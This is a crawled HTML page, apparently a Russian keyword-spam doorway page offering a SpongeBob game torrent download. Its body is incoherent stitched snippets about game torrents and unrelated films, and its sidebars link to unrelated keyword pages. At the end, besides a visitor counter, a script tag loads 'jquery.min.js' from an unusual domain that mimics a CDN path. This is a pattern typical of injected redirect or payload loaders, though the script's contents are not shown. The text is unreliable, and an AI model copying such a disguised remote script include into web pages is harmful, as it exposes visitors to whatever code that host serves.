

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-torrent-igry-spanch-bob.html
body_size: 2828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент игры спанч боб - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент игры спанч боб</h2>
                            </header>
                            <p>Обзор на тему: Игра Спанч Боб. Описание, системные требования, ссылки для скачивания. Скачать игры квесты через торрент на нашем сайте не займет у вас много времени, так как. Скачать игры приключения через торрент вы можете бесплатно на нашем портале. Заходи. Сегодня я расскажу как скачать, а после открыть и установить игры на Ваш компьютер. Скриншоты из игры Системные требования. Операционная система: Windows 7/ 8/ 10 Процессор: Intel Файл: Губка Боб Квадратные Штаны: Губка Боб на работе - Spongebob Squarepants (2002-2004) DVD5 от Youtracker. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. 
Энтони Хикокс написал сценарий за 3 дня. Художник по спецэффектам Боб Кин работал Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Обзор на тему: Игра Спанч Боб. Описание, системные требования, ссылки для скачивания. 
Скачать игры квесты через торрент на нашем сайте не займет у вас много времени, так как. Скачать игры приключения через торрент вы можете бесплатно на нашем портале. Заходи. Сегодня я расскажу как скачать, а после открыть и установить игры на Ваш компьютер. Скриншоты из игры Системные требования. Операционная система: Windows 7/ 8/ 10 Процессор: Intel Файл: Губка Боб Квадратные Штаны: Губка Боб на работе - Spongebob Squarepants (2002-2004) DVD5 от Youtracker. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Энтони Хикокс написал сценарий за 3 дня. Художник по спецэффектам Боб Кин работал 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-pesni-pro-fakel-voronezh-skachat-besplatno.html">Песни про факел воронеж скачать бесплатно</a></li>
                                <li><a href="bpp0j-astrologiya-knigi-chitat.html">Астрология книги читать</a></li>
                                <li><a href="bpp0j-klass-rakoobraznye-video-skachat.html">Класс ракообразные видео скачать</a></li>
                                <li><a href="bpp0j-prezentaciya-na-temu-moya-zhizn-skachat.html">Презентация на тему моя жизнь скачать</a></li>
                                <li><a href="bpp0j-frezernoe-delo-barbashov-skachat-pdf.html">Фрезерное дело барбашов скачать pdf</a></li>
                                <li><a href="bpp0j-gdz-po-angliyskomu-9-klass-spotlight-skachat.html">Гдз по английскому 9 класс spotlight скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Компьютерная игра Спанч Боб Скачать бесплатно.</li>
<li>Скачать игры квесты через торрент бесплатно</li>
<li>Скачать игры приключения через торрент бесплатно</li>
<li>Как скачать и установить игры.</li>
<li>Скачать Crashday Redline Edition через торрент бесплатно.</li>
<li>Губка Боб Квадратные штаны сезон 1,2,3,4,5,6,7,8,9,10,11.</li>
<li>Игры Гриффины онлайн - играть бесплатно.</li>
<li>Онлайн игры Мортал Комбат - играть бесплатно.</li>
<li>Музей восковых фигур (1988) смотреть онлайн или скачать.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-marshruta-1656.html">Расписание маршрута 1656</a></li>
                                            <li><a href="bpp0j-10-marshrut-tyumen-raspisanie.html">10 маршрут тюмень расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-avtobusy-dimitrovgrad-samara-raspisanie.html">Автобусы димитровград самара расписание</a></li>
                                            <li><a href="bpp0j-skachat-saundtrek-dostuchatsya-do-nebes.html">Скачать саундтрек достучаться до небес</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-obrazec-smeta-na-svarochnye-raboty.html">Образец смета на сварочные работы</a></li>
                                            <li><a href="bpp0j-.html">Англійська мова 10 клас карпюк книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-stg-1-2-shema-podklyucheniya.html">Стг 1 2 схема подключения</a></li>
                                            <li><a href="bpp0j-perevesti-iz-pdf-v-cdr.html">Перевести из pdf в cdr</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
